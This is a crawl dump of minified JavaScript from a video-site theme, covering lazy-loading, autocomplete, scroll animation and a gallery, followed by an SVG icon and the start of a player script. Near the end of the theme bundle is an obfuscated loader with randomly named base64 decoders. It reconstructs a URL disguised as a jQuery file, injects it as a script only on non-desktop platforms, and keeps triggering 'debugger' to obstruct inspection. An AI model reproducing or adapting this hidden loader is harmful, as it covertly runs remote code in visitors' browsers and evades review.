t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));
/**自动补全**/
$.browser=navigator.userAgent;(function($){$.fn.extend({autocomplete:function(urlOrData,options){var isUrl=typeof urlOrData=="string";options=$.extend({},$.Autocompleter.defaults,{url:isUrl?urlOrData:null,data:isUrl?null:urlOrData,delay:isUrl?$.Autocompleter.defaults.delay:10,max:options&&!options.scroll?10:150},options);options.highlight=options.highlight||function(value){return value;};options.formatMatch=options.formatMatch||options.formatItem;return this.each(function(){new $.Autocompleter(this,options);});},result:function(handler){return this.bind("result",handler);},search:function(handler){return this.trigger("search",[handler]);},flushCache:function(){return this.trigger("flushCache");},setOptions:function(options){return this.trigger("setOptions",[options]);},unautocomplete:function(){return this.trigger("unautocomplete");}});$.Autocompleter=function(input,options){var KEY={UP:38,DOWN:40,DEL:46,TAB:9,RETURN:13,ESC:27,COMMA:188,PAGEUP:33,PAGEDOWN:34,BACKSPACE:8};var $input=$(input).attr("autocomplete","off").addClass(options.inputClass);var timeout;var previousValue="";var cache=$.Autocompleter.Cache(options);var hasFocus=0;var lastKeyPressCode;var config={mouseDownOnSelect:false};var select=$.Autocompleter.Select(options,input,selectCurrent,config);var blockSubmit;$.browser.opera&&$(input.form).bind("submit.autocomplete",function(){if(blockSubmit){blockSubmit=false;return false;}});$input.bind(($.browser.opera?"keypress":"keydown")+".autocomplete",function(event){hasFocus=1;lastKeyPressCode=event.keyCode;switch(event.keyCode){case KEY.UP:event.preventDefault();if(select.visible()){select.prev();}else{onChange(0,true);}break;case KEY.DOWN:event.preventDefault();if(select.visible()){select.next();}else{onChange(0,true);}break;case KEY.PAGEUP:event.preventDefault();if(select.visible()){select.pageUp();}else{onChange(0,true);}break;case KEY.PAGEDOWN:event.preventDefault();if(select.visible()){select.pageDown();}else{onChange(0,true);}break;case options.multiple&&$.trim(options.multipleSeparator)==","&&KEY.COMMA:case KEY.TAB:case KEY.RETURN:if(selectCurrent()){event.preventDefault();blockSubmit=true;return false;}break;case KEY.ESC:select.hide();break;default:clearTimeout(timeout);timeout=setTimeout(onChange,options.delay);break;}}).focus(function(){hasFocus++;}).blur(function(){hasFocus=0;if(!config.mouseDownOnSelect){hideResults();}}).click(function(){if(hasFocus++>1&&!select.visible()){onChange(0,true);}}).bind("search",function(){var fn=(arguments.length>1)?arguments[1]:null;function findValueCallback(q,data){var result;if(data&&data.length){for(var i=0;i<data.length;i++){if(data[i].result.toLowerCase()==q.toLowerCase()){result=data[i];break;}}}if(typeof fn=="function")fn(result);else $input.trigger("result",result&&[result.data,result.value]);}$.each(trimWords($input.val()),function(i,value){request(value,findValueCallback,findValueCallback);});}).bind("flushCache",function(){cache.flush();}).bind("setOptions",function(){$.extend(options,arguments[1]);if("data"in arguments[1])cache.populate();}).bind("unautocomplete",function(){select.unbind();$input.unbind();$(input.form).unbind(".autocomplete");});function selectCurrent(){var selected=select.selected();if(!selected)return false;var v=selected.result;previousValue=v;if(options.multiple){var words=trimWords($input.val());if(words.length>1){var seperator=options.multipleSeparator.length;var cursorAt=$(input).selection().start;var wordAt,progress=0;$.each(words,function(i,word){progress+=word.length;if(cursorAt<=progress){wordAt=i;return false;}progress+=seperator;});words[wordAt]=v;v=words.join(options.multipleSeparator);}v+=options.multipleSeparator;}$input.val(v);hideResultsNow();$input.trigger("result",[selected.data,selected.value]);return true;}function onChange(crap,skipPrevCheck){if(lastKeyPressCode==KEY.DEL){select.hide();return;}var currentValue=$input.val();if(!skipPrevCheck&&currentValue==previousValue)return;previousValue=currentValue;currentValue=lastWord(currentValue);if(currentValue.length>=options.minChars){$input.addClass(options.loadingClass);if(!options.matchCase)currentValue=currentValue.toLowerCase();request(currentValue,receiveData,hideResultsNow);}else{stopLoading();select.hide();}};function trimWords(value){if(!value)return[""];if(!options.multiple)return[$.trim(value)];return $.map(value.split(options.multipleSeparator),function(word){return $.trim(value).length?$.trim(word):null;});}function lastWord(value){if(!options.multiple)return value;var words=trimWords(value);if(words.length==1)return words[0];var cursorAt=$(input).selection().start;if(cursorAt==value.length){words=trimWords(value)}else{words=trimWords(value.replace(value.substring(cursorAt),""));}return words[words.length-1];}function autoFill(q,sValue){if(options.autoFill&&(lastWord($input.val()).toLowerCase()==q.toLowerCase())&&lastKeyPressCode!=KEY.BACKSPACE){$input.val($input.val()+sValue.substring(lastWord(previousValue).length));$(input).selection(previousValue.length,previousValue.length+sValue.length);}};function hideResults(){clearTimeout(timeout);timeout=setTimeout(hideResultsNow,200);};function hideResultsNow(){var wasVisible=select.visible();select.hide();clearTimeout(timeout);stopLoading();if(options.mustMatch){$input.search(function(result){if(!result){if(options.multiple){var words=trimWords($input.val()).slice(0,-1);$input.val(words.join(options.multipleSeparator)+(words.length?options.multipleSeparator:""));}else{$input.val("");$input.trigger("result",null);}}});}};function receiveData(q,data){if(data&&data.length&&hasFocus){stopLoading();select.display(data,q);autoFill(q,data[0].value);select.show();}else{hideResultsNow();}};function request(term,success,failure){if(!options.matchCase)term=term.toLowerCase();var data=cache.load(term);if(data&&data.length){success(term,data);}else if((typeof options.url=="string")&&(options.url.length>0)){var extraParams={timestamp:+new Date()};$.each(options.extraParams,function(key,param){extraParams[key]=typeof param=="function"?param():param;});$.ajax({mode:"abort",port:"autocomplete"+input.name,dataType:options.dataType,url:options.url,data:$.extend({wd:lastWord(term),limit:options.max},extraParams),success:function(data){var parsed=options.parse&&options.parse(data)||parse(data);cache.add(term,parsed);success(term,parsed);}});}else{select.emptyList();failure(term);}};function parse(data){var parsed=[];var rows=data.split("\n");for(var i=0;i<rows.length;i++){var row=$.trim(rows[i]);if(row){row=row.split("|");parsed[parsed.length]={data:row,value:row[0],result:options.formatResult&&options.formatResult(row,row[0])||row[0]};}}return parsed;};function stopLoading(){$input.removeClass(options.loadingClass);};};$.Autocompleter.defaults={inputClass:"ac_input",resultsClass:"ac_results",loadingClass:"ac_loading",minChars:1,delay:400,matchCase:false,matchSubset:false,matchContains:false,cacheLength:10,max:100,mustMatch:false,extraParams:{},selectFirst:true,formatItem:function(row){return row[0];},formatMatch:null,autoFill:false,width:"auto",multiple:false,multipleSeparator:", ",highlight:function(value,term){return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)("+term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi,"\\$1")+")(?![^<>]*>)(?![^&;]+;)","gi"),"<strong>$1</strong>");},scroll:true,scrollHeight:"auto"};$.Autocompleter.Cache=function(options){var data={};var length=0;function matchSubset(s,sub){if(!options.matchCase)s=s.toLowerCase();var i=s.indexOf(sub);if(options.matchContains=="word"){i=s.toLowerCase().search("\\b"+sub.toLowerCase());}if(i==-1)return false;return i==0||options.matchContains;};function add(q,value){if(length>options.cacheLength){flush();}if(!data[q]){length++;}data[q]=value;}function populate(){if(!options.data)return false;var stMatchSets={},nullData=0;if(!options.url)options.cacheLength=1;stMatchSets[""]=[];for(var i=0,ol=options.data.length;i<ol;i++){var rawValue=options.data[i];rawValue=(typeof rawValue=="string")?[rawValue]:rawValue;var value=options.formatMatch(rawValue,i+1,options.data.length);if(value===false)continue;var firstChar=value.charAt(0).toLowerCase();if(!stMatchSets[firstChar])stMatchSets[firstChar]=[];var row={value:value,data:rawValue,result:options.formatResult&&options.formatResult(rawValue)||value};stMatchSets[firstChar].push(row);if(nullData++<options.max){stMatchSets[""].push(row);}};$.each(stMatchSets,function(i,value){options.cacheLength++;add(i,value);});}setTimeout(populate,25);function flush(){data={};length=0;}return{flush:flush,add:add,populate:populate,load:function(q){if(!options.cacheLength||!length)return null;if(!options.url&&options.matchContains){var csub=[];for(var k in data){if(k.length>0){var c=data[k];$.each(c,function(i,x){if(matchSubset(x.value,q)){csub.push(x);}});}}return csub;}else if(data[q]){return data[q];}else if(options.matchSubset){for(var i=q.length-1;i>=options.minChars;i--){var c=data[q.substr(0,i)];if(c){var csub=[];$.each(c,function(i,x){if(matchSubset(x.value,q)){csub[csub.length]=x;}});return csub;}}}return null;}};};$.Autocompleter.Select=function(options,input,select,config){var CLASSES={ACTIVE:"ac_over"};var listItems,active=-1,data,term="",needsInit=true,element,list;function init(){if(!needsInit)return;element=$("<div/>").hide().addClass(options.resultsClass).appendTo(".completion");list=$("<ul/>").appendTo(element).mouseover(function(event){if(target(event).nodeName&&target(event).nodeName.toUpperCase()=='LI'){active=$("li",list).removeClass(CLASSES.ACTIVE).index(target(event));$(target(event)).addClass(CLASSES.ACTIVE);}}).click(function(event){$(target(event)).addClass(CLASSES.ACTIVE);select();input.focus();return false;}).mousedown(function(){config.mouseDownOnSelect=true;}).mouseup(function(){config.mouseDownOnSelect=false;});if(options.width>0)element.css("width",options.width);needsInit=false;}function target(event){var element=event.target;while(element&&element.tagName!="LI")element=element.parentNode;if(!element)return[];return element;}function moveSelect(step){listItems.slice(active,active+1).removeClass(CLASSES.ACTIVE);movePosition(step);var activeItem=listItems.slice(active,active+1).addClass(CLASSES.ACTIVE);if(options.scroll){var offset=0;listItems.slice(0,active).each(function(){offset+=this.offsetHeight;});if((offset+activeItem[0].offsetHeight-list.scrollTop())>list[0].clientHeight){list.scrollTop(offset+activeItem[0].offsetHeight-list.innerHeight());}else if(offset<list.scrollTop()){list.scrollTop(offset);}}};function movePosition(step){active+=step;if(active<0){active=listItems.size()-1;}else if(active>=listItems.size()){active=0;}}function limitNumberOfItems(available){return options.max&&options.max<available?options.max:available;}function fillList(){list.empty();var max=limitNumberOfItems(data.length);for(var i=0;i<max;i++){if(!data[i])continue;var formatted=options.formatItem(data[i].data,i+1,max,data[i].value,term);if(formatted===false)continue;var li=$("<li/>").html(options.highlight(formatted,term)).addClass(i%2==0?"ac_even":"ac_odd").appendTo(list)[0];$.data(li,"ac_data",data[i]);}listItems=list.find("li");if(options.selectFirst){listItems.slice(0,1).addClass(CLASSES.ACTIVE);active=0;}if($.fn.bgiframe)list.bgiframe();}return{display:function(d,q){init();data=d;term=q;fillList();},next:function(){moveSelect(1);},prev:function(){moveSelect(-1);},pageUp:function(){if(active!=0&&active-8<0){moveSelect(-active);}else{moveSelect(-8);}},pageDown:function(){if(active!=listItems.size()-1&&active+8>listItems.size()){moveSelect(listItems.size()-1-active);}else{moveSelect(8);}},hide:function(){element&&element.hide();listItems&&listItems.removeClass(CLASSES.ACTIVE);active=-1;},visible:function(){return element&&element.is(":visible");},current:function(){return this.visible()&&(listItems.filter("."+CLASSES.ACTIVE)[0]||options.selectFirst&&listItems[0]);},show:function(){var offset=$(input).offset();element.css({width:typeof options.width=="string"||options.width>0?options.width:$(input).width(),top:offset.top+input.offsetHeight,left:offset.left}).show();if(options.scroll){list.scrollTop(0);list.css({maxHeight:options.scrollHeight,overflow:'auto'});if($.browser.msie&&typeof document.body.style.maxHeight==="undefined"){var listHeight=0;listItems.each(function(){listHeight+=this.offsetHeight;});var scrollbarsVisible=listHeight>options.scrollHeight;list.css('height',scrollbarsVisible?options.scrollHeight:listHeight);if(!scrollbarsVisible){listItems.width(list.width()-parseInt(listItems.css("padding-left"))-parseInt(listItems.css("padding-right")));}}}},selected:function(){var selected=listItems&&listItems.filter("."+CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);return selected&&selected.length&&$.data(selected[0],"ac_data");},emptyList:function(){list&&list.empty();},unbind:function(){element&&element.remove();}};};$.fn.selection=function(start,end){if(start!==undefined){return this.each(function(){if(this.createTextRange){var selRange=this.createTextRange();if(end===undefined||start==end){selRange.move("character",start);selRange.select();}else{selRange.collapse(true);selRange.moveStart("character",start);selRange.moveEnd("character",end);selRange.select();}}else if(this.setSelectionRange){this.setSelectionRange(start,end);}else if(this.selectionStart){this.selectionStart=start;this.selectionEnd=end;}});}var field=this[0];if(field.createTextRange){var range=document.selection.createRange(),orig=field.value,teststring="<->",textLength=range.text.length;range.text=teststring;var caretAt=field.value.indexOf(teststring);field.value=orig;this.selection(caretAt,caretAt+textLength);return{start:caretAt,end:caretAt+textLength}}else if(field.selectionStart!==undefined){return{start:field.selectionStart,end:field.selectionEnd}}};})(jQuery);
/**动画**/
(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else{for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)}return this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(!this.stopped){if(null==a&&(a=this.element),1!==a.nodeType)return;for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.applyStyle(b,!0),this.boxes.push(b),this.all.push(b),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.setAttribute("style","visibility: visible;"));return e},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(e=d(a),c=e.getPropertyCSSValue(b),i=this.vendors,g=0,h=i.length;h>g;g++)f=i[g],c=c||e.getPropertyCSSValue("-"+f+"-"+b);return c},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);
/**画廊**/
(function(){var overlay=$('<div id="galleryOverlay">'),slider=$('<div id="gallerySlider">'),prevArrow=$('<a id="prevArrow" class="fa">&#xe566;</a>'),nextArrow=$('<a id="nextArrow" class="fa">&#xe565;</a>'),pageSpan=$('<span id="pagelimit"></span'),overlayVisible=false;$.fn.touchTouch=function(){var placeholders=$([]),pl1=[],index=0,items=this;overlay.hide().appendTo('body');slider.appendTo(overlay);pageSpan.appendTo(overlay);items.each(function(){placeholders=placeholders.add($('<div class="placeholder">'))});slider.append(placeholders).on('click',function(e){hideOverlay()});$('body').on('touchstart','#gallerySlider img',function(e){var touch=e.originalEvent,startX=touch.changedTouches[0].pageX;slider.on('touchmove',function(e){e.preventDefault();touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];if(touch.pageX-startX>10){slider.off('touchmove');showPrevious()}else if(touch.pageX-startX<-10){slider.off('touchmove');showNext()}});return false}).on('touchend',function(){slider.off('touchmove')});items.on('click',function(e){e.preventDefault();index=items.index(this);showOverlay(index);showImage(index);calcPages(items,index);preload(index+1);preload(index-1);$(document).data("overlayVisible",true);e.cancelBubble=true});function calcPages(items,index){pageSpan.text((index+1)+"/"+items.length)}if(!("ontouchstart"in window)){overlay.append(prevArrow).append(nextArrow);prevArrow.click(function(e){e.preventDefault();showPrevious()});nextArrow.click(function(e){e.preventDefault();showNext()})}$(window).bind('keydown',function(e){if(e.keyCode==37){showPrevious()}else if(e.keyCode==39){showNext()}});function showOverlay(index){if(overlayVisible){return false}overlay.show();setTimeout(function(){overlay.addClass('visible')},100);offsetSlider(index);overlayVisible=true}function hideOverlay(){if(!overlayVisible){return false}overlay.hide().removeClass('visible');overlayVisible=false;$(document).data("overlayVisible",overlayVisible)}function offsetSlider(index){slider.css('left',(-index*100)+'%')}function preload(index){setTimeout(function(){showImage(index)},1000)}function showImage(index){if(index<0||index>=items.length){return false}loadImage(items.eq(index).attr('src'),function(){placeholders.eq(index).html(this)})}function loadImage(src,callback){var img=$('<img>').on('load',function(){callback.call(img)});img.attr('src',src)}function showNext(){if(index+1<items.length){index++;offsetSlider(index);preload(index+1);calcPages(items,index)}else{slider.addClass('rightSpring');setTimeout(function(){slider.removeClass('rightSpring')},500)}}function showPrevious(){if(index>0){index--;offsetSlider(index);preload(index-1);calcPages(items,index)}else{slider.addClass('leftSpring');setTimeout(function(){slider.removeClass('leftSpring')},500)}}}})(jQuery);
console.log("\n %c 短视主题 TG：@tutucj  %c 感谢使用 \n", "color: #fadfa3; background: #030307; padding:5px 0; font-size:20px;", "background: #fadfa3; padding:5px 0; font-size:18px;");
console.log("\n %c 🇨🇳  ★★★★★  祖国统一，万众一心！ %c\n", "color: white; background: red; padding: 40px; font-size: 24px; text-align: center;", "color: red; background: white; padding: 10px; font-size: 24px; text-align: center;");function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: image/svg+xml
request_url: https://player.moedot.net/player/img/load.svg
body_size: 1708
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1610107373617" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="46818" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><defs><style type="text/css"></style></defs><path d="M331.2 240c25.6 25.6 25.6 65.6 0 91.2s-65.6 25.6-91.2 0l-44.8-44.8c-25.6-25.6-25.6-65.6 0-91.2s65.6-25.6 91.2 0l44.8 44.8z" fill="#737987" opacity=".1" p-id="46819"></path><path d="M192 448c35.2 0 64 28.8 64 64s-28.8 64-64 64H128c-35.2 0-64-28.8-64-64s28.8-64 64-64h64z" fill="#737987" opacity=".15" p-id="46820"></path><path d="M240 692.8c25.6-25.6 65.6-25.6 91.2 0 25.6 25.6 25.6 65.6 0 91.2l-44.8 44.8c-25.6 25.6-65.6 25.6-91.2 0s-25.6-65.6 0-91.2l44.8-44.8z" fill="#737987" opacity=".3" p-id="46821"></path><path d="M448 832c0-35.2 28.8-64 64-64s64 28.8 64 64v64c0 35.2-28.8 64-64 64s-64-28.8-64-64v-64z" fill="#737987" opacity=".45" p-id="46822"></path><path d="M828.8 737.6c25.6 25.6 25.6 65.6 0 91.2s-65.6 25.6-91.2 0L692.8 784c-25.6-25.6-25.6-65.6 0-91.2s65.6-25.6 91.2 0l44.8 44.8z" fill="#737987" opacity=".6" p-id="46823"></path><path d="M896 448c35.2 0 64 28.8 64 64s-28.8 64-64 64h-64c-35.2 0-64-28.8-64-64s28.8-64 64-64h64z" fill="#737987" opacity=".75" p-id="46824"></path><path d="M737.6 195.2c25.6-25.6 65.6-25.6 91.2 0s25.6 65.6 0 91.2L784 331.2c-25.6 25.6-65.6 25.6-91.2 0-25.6-25.6-25.6-65.6 0-91.2l44.8-44.8z" fill="#737987" opacity=".9" p-id="46825"></path><path d="M448 128c0-35.2 28.8-64 64-64s64 28.8 64 64v64c0 35.2-28.8 64-64 64s-64-28.8-64-64V128z" fill="#737987" p-id="46826"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://player.moedot.net/player/js/art/EcPlayer1.js
body_size: 79864
content:
let PlayEr = {
    "svg":{
        'close':'<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="m571.733 512 268.8-268.8c17.067-17.067 17.067-42.667 0-59.733-17.066-17.067-42.666-17.067-59.733 0L512 452.267l-268.8-268.8c-17.067-17.067-42.667-17.067-59.733 0-17.067 17.066-17.067 42.666 0 59.733l268.8 268.8-268.8 268.8c-17.067 17.067-17.067 42.667 0 59.733 8.533 8.534 19.2 12.8 29.866 12.8s21.334-4.266 29.867-12.8l268.8-268.8 268.8 268.8c8.533 8.534 19.2 12.8 29.867 12.8s21.333-4.266 29.866-12.8c17.067-17.066 17.067-42.666 0-59.733L571.733 512z"></path></svg>',
        'left':'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path d="M22 16l-10.105-10.6-1.895 1.987 8.211 8.613-8.211 8.612 1.895 1.988 8.211-8.613z"></path></svg>',
        'next':'<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M735.41818133 554.20121173L288.58181867 814.85575787c-32.27151467 19.85939413-74.47272747-4.964848-74.47272747-42.2012128v-521.30909014c0-37.23636373 42.20121173-62.06060587 74.47272747-42.2012128l446.83636266 260.65454614c32.27151467 17.3769696 32.27151467 67.02545493 0 84.40242346z"></path><path d="M809.8909088 695.69939413c0 34.7539392-32.27151467 64.5430304-74.47272747 64.5430304s-74.47272747-29.7890912-74.4727264-64.5430304V328.30060587c0-34.7539392 32.27151467-64.5430304 74.4727264-64.5430304s74.47272747 29.7890912 74.47272747 64.5430304v367.39878826z"></path></svg>',
        'reb':'<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M1007.4674 42.036669c-12.751909-12.751909-38.255728-12.751909-51.007638 0l-95.63932 95.63932c-57.383592-57.383592-133.895048-95.63932-210.406505-121.143139C376.247886-53.602651 95.70588 105.796216 19.194424 373.586313c-76.511456 274.166051 82.887411 554.708057 350.677507 631.219513 274.166051 76.511456 554.708057-82.887411 631.219514-350.677507 12.751909-38.255728-12.751909-76.511456-51.007638-89.263366s-76.511456 12.751909-89.263365 51.007637c-25.503819 89.263366-89.263366 165.774822-165.774822 216.78246-172.150776 102.015275-395.30919 38.255728-497.324465-133.895049-82.887411-140.271003-63.759547-312.421779 44.631683-433.564918 133.895048-146.646958 369.805371-159.398867 516.452329-19.127864l-114.767184 114.767184c-6.375955 6.375955-6.375955 12.751909-6.375955 19.127864 0 19.127864 19.127864 38.255728 38.255728 38.255728h312.42178c12.751909 0 31.879773-12.751909 31.879773-31.879773V67.540488c0-6.375955-6.375955-12.751909-12.751909-25.503819z"></path></svg>',
